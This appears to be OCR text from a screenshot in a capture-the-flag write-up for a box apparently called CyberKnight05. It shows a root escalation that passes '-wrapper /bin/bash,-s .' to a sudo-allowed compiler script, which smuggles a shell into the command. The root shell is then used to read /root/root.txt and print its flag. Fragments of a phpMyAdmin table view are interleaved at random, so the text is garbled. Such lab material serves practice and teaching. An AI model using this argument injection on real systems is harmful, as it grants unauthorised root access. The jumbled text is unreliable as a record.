 loopspell@ck05:/home/loopspell$ sudo -u root /home/loopspell/code_compiler.sh "-wrapper /bin/bash,-s ."
Code is being compiling ...
Search Insert Export Import Privileges Operations
root@ck05:/home/loopspell# id
uid=0(root) gid=0(root) groups=0(root)
root@ck05:/home/loopspell# cat /root/root.txt
ry took 0.0003 seconds.)
CyberKnight05
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PH
flag = efa4c284b8e2a15674dfb369384c8bcf
25 Filter rows: Search this table Sort by key: None
This flag is a proof that you get the root shell.
Tag me on Twitter with @CyberKnight00
root@ck05:/home/loopspell#
ost User Password Select_priv Insert_priv Update_priv